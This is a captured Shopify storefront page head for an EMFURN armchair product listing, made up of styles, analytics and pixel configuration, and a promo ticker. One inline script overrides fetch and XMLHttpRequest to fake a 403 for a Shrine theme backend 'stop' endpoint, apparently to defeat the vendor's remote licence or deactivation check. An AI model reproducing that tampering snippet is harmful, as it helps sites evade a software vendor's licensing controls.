        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//emfurn.com/cdn/shop/t/70/assets/base.css?v=11866152308692032031761557992" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//emfurn.com/cdn/fonts/montserrat/montserrat_n5.07ef3781d9c78c8b93c98419da7ad4fbeebb6635.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//emfurn.com/cdn/shop/t/70/assets/component-predictive-search.css?v=76514217051199997821761557992"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    <script type="text/javascript">
(function() {
    // Override the fetch method to block requests to the API
    const originalFetch = window.fetch;
    window.fetch = function(url, options) {
        if (url.includes('https://backend.shrinetheme.com/api/analytics/v2/stop')) {
            console.log('Blocked API request to:', url); // Optional: log blocked requests for debugging
            return new Promise((resolve, reject) => {
                resolve(new Response(null, { status: 403, statusText: 'Blocked' }));
            });
        }
        return originalFetch(url, options);
    };

    // Override the XMLHttpRequest method (in case the theme uses it instead of fetch)
    const originalXHR = window.XMLHttpRequest;
    window.XMLHttpRequest = function() {
        const xhr = new originalXHR();
        const open = xhr.open;
        xhr.open = function(method, url) {
            if (url.includes('https://backend.shrinetheme.com/api/analytics/v2/stop')) {
                console.log('Blocked API request to:', url); // Optional: log blocked requests for debugging
                this.status = 403; // Simulate a blocked request
                this.statusText = 'Blocked';
                this.onload(); // Simulate request completion with a blocked status
                return;
            }
            open.apply(this, arguments);
        };
        return xhr;
    };
})();
</script>
    


  <script type="text/javascript">
    window.RapidSearchAdmin = false;
  </script>


<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 2789057,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 2789057,storefrontBaseUrl: "https://emfurn.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1320026409","configuration":"{\"storeId\":\"living-essentials.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e7ff4835c2df0be089f361b898b8b040","type":"APP","apiClientId":3440817,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1043366185","configuration":"{\"accountID\":\"123\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"2c699a2a366ce5bdcff38b724f5887db","type":"APP","apiClientId":5394113,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"922681641","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-966569617\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-966569617\\\/VVVNCJSSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-966569617\\\/hcHXCJGSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/-4d2CIuSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/sIBcCIiSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/x0uICIWSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-966569617\\\/7aPPCJeSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-966569617\\\/Rr24CI6St4kBEJHd8swD\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"618496297","configuration":"{\"store\":\"living-essentials.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8450b52b59e80bfb2255f1e069ee1acd","type":"APP","apiClientId":740217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"332595497","configuration":"{\"pixel_id\":\"350911347846502\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"160203049","configuration":"{\"tagID\":\"2615006279606\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"82805033","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Custom Pixel"},{"id":"142442793","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"EMFURN","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"living-essentials.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/emfurn.com\/es"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":997.0,"currencyCode":"USD"},"product":{"title":"Austin Upholstered Fabric Armchair","vendor":"Modway","id":"6636537184341","untranslatedTitle":"Austin Upholstered Fabric Armchair","url":"\/es\/products\/austin-upholstered-fabric-armchair","type":"Chair"},"id":"39567470657621","image":{"src":"\/\/emfurn.com\/cdn\/shop\/products\/eei-3063-bei_1_1c972799-a442-4fc2-b251-a417dbe93d57.jpg?v=1634065525"},"sku":"EEI-3063-BEI","title":"Beige","untranslatedTitle":"Beige"},{"price":{"amount":997.0,"currencyCode":"USD"},"product":{"title":"Austin Upholstered Fabric Armchair","vendor":"Modway","id":"6636537184341","untranslatedTitle":"Austin Upholstered Fabric Armchair","url":"\/es\/products\/austin-upholstered-fabric-armchair","type":"Chair"},"id":"39567470690389","image":{"src":"\/\/emfurn.com\/cdn\/shop\/products\/eei-3063-gry_1_13b20ed9-0d8c-4fdd-9a6d-ced36bedc088.jpg?v=1634065519"},"sku":"EEI-3063-GRY","title":"Gray","untranslatedTitle":"Gray"},{"price":{"amount":997.0,"currencyCode":"USD"},"product":{"title":"Austin Upholstered Fabric Armchair","vendor":"Modway","id":"6636537184341","untranslatedTitle":"Austin Upholstered Fabric Armchair","url":"\/es\/products\/austin-upholstered-fabric-armchair","type":"Chair"},"id":"39567470723157","image":{"src":"\/\/emfurn.com\/cdn\/shop\/products\/eei-3063-lgr_1_85cb1c8b-606c-4033-8b7e-231d92d58b5f.jpg?v=1634065522"},"sku":"EEI-3063-LGR","title":"Light Gray","untranslatedTitle":"Light Gray"},{"price":{"amount":997.0,"currencyCode":"USD"},"product":{"title":"Austin Upholstered Fabric Armchair","vendor":"Modway","id":"6636537184341","untranslatedTitle":"Austin Upholstered Fabric Armchair","url":"\/es\/products\/austin-upholstered-fabric-armchair","type":"Chair"},"id":"39567470755925","image":{"src":"\/\/emfurn.com\/cdn\/shop\/products\/eei-3063-tea_1_41c6e478-dc4f-4b2d-be40-e31c89d29672.jpg?v=1634065517"},"sku":"EEI-3063-TEA","title":"Teal","untranslatedTitle":"Teal"},{"price":{"amount":997.0,"currencyCode":"USD"},"product":{"title":"Austin Upholstered Fabric Armchair","vendor":"Modway","id":"6636537184341","untranslatedTitle":"Austin Upholstered Fabric Armchair","url":"\/es\/products\/austin-upholstered-fabric-armchair","type":"Chair"},"id":"39567470788693","image":{"src":"\/\/emfurn.com\/cdn\/shop\/products\/eei-3063-whi_1_83a66e9a-e48a-45dd-bcbb-0b4feb4e224b.jpg?v=1634065520"},"sku":"EEI-3063-WHI","title":"White","untranslatedTitle":"White"}],"purchasingCompany":null},},"https://emfurn.com/cdn","7cecd0b6w90c54c6cpe92089d5m57a67346",{"modern":"","legacy":""},{"shopId":"2789057","storefrontBaseUrl":"https:\/\/emfurn.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"7cecd0b6w90c54c6cpe92089d5m57a67346","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":997.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Austin Upholstered Fabric Armchair\",\"vendor\":\"Modway\",\"id\":\"6636537184341\",\"untranslatedTitle\":\"Austin Upholstered Fabric Armchair\",\"url\":\"\/es\/products\/austin-upholstered-fabric-armchair\",\"type\":\"Chair\"},\"id\":\"39567470657621\",\"image\":{\"src\":\"\/\/emfurn.com\/cdn\/shop\/products\/eei-3063-bei_1_1c972799-a442-4fc2-b251-a417dbe93d57.jpg?v=1634065525\"},\"sku\":\"EEI-3063-BEI\",\"title\":\"Beige\",\"untranslatedTitle\":\"Beige\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":6636537184341,"gid":"gid:\/\/shopify\/Product\/6636537184341","vendor":"Modway","type":"Chair","handle":"austin-upholstered-fabric-armchair","variants":[{"id":39567470657621,"price":99700,"name":"Austin Upholstered Fabric Armchair - Beige","public_title":"Beige","sku":"EEI-3063-BEI"},{"id":39567470690389,"price":99700,"name":"Austin Upholstered Fabric Armchair - Gray","public_title":"Gray","sku":"EEI-3063-GRY"},{"id":39567470723157,"price":99700,"name":"Austin Upholstered Fabric Armchair - Light Gray","public_title":"Light Gray","sku":"EEI-3063-LGR"},{"id":39567470755925,"price":99700,"name":"Austin Upholstered Fabric Armchair - Teal","public_title":"Teal","sku":"EEI-3063-TEA"},{"id":39567470788693,"price":99700,"name":"Austin Upholstered Fabric Armchair - White","public_title":"White","sku":"EEI-3063-WHI"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6636537184341,"requestId":"1c5908b0-72ef-43c0-b59a-687cd1595650-1768481549"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 2789057,
      theme_id: 179599966505,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//emfurn.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//emfurn.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//emfurn.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":2789057,"isMerchantRequest":null,"themeId":179599966505,"themeCityHash":"2352503075003757177","contentLanguage":"es","currency":"USD","eventMetadataId":"f09fa197-f1cb-4e0f-af61-4c28cf3adee6"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6636537184341,"requestId":"1c5908b0-72ef-43c0-b59a-687cd1595650-1768481549","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":39567470657621,"productId":6636537184341,"productGid":"gid:\/\/shopify\/Product\/6636537184341","name":"Austin Upholstered Fabric Armchair - Beige","price":"997.00","sku":"EEI-3063-BEI","brand":"Modway","variant":"Beige","category":"Chair","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":39567470657621,"productId":6636537184341,"productGid":"gid:\/\/shopify\/Product\/6636537184341","name":"Austin Upholstered Fabric Armchair - Beige","price":"997.00","sku":"EEI-3063-BEI","brand":"Modway","variant":"Beige","category":"Chair","nonInteraction":true,"remote":false,"referer":"https:\/\/emfurn.com\/es\/products\/austin-upholstered-fabric-armchair?variant=39567470657621"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//emfurn.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://emfurn.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.3.min.js"
  data-application="storefront-renderer"
  data-shop-id="2789057"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="179599966505"
  data-theme-name="Shrine PRO"
  data-theme-version="1.2.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://emfurn.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24961366130985__horizontal_ticker_EWDfTw" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--24961366130985__horizontal_ticker_EWDfTw-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .horizontal-ticker__container {
    animation: mobileHorTickersections--24961366130985__horizontal_ticker_EWDfTw 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--24961366130985__horizontal_ticker_EWDfTw-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }

    .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--24961366130985__horizontal_ticker_EWDfTw;
    }
    
    .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw.color-custom {
    --color-background: 44, 44, 44;
    --gradient-background: #2c2c2c;
    --color-foreground: 46, 42, 57;
  }
  
  @keyframes mobileHorTickersections--24961366130985__horizontal_ticker_EWDfTw {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--24961366130985__horizontal_ticker_EWDfTw {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw color-accent-1 gradient section-sections--24961366130985__horizontal_ticker_EWDfTw-padding always-display" style='--mobile-text-size: 1.2rem;--desktop-text-size: 1.4rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              🎉Welcome to EMFURN
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              🚚Free Shipping Over $500
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              ⏳ Limited Time Sale
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
